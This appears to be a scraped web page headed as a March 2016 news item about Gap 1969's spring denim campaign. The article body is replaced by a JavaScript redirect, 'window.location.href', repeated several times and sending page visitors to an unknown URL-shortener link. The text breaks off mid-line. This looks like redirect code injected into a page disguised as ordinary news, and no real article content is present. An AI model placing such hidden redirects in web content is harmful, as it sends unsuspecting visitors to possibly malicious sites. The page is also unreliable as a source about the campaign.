
#nothingbutdenim: Gap 1969 Launches Spring
Denim Campaign
March 6, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...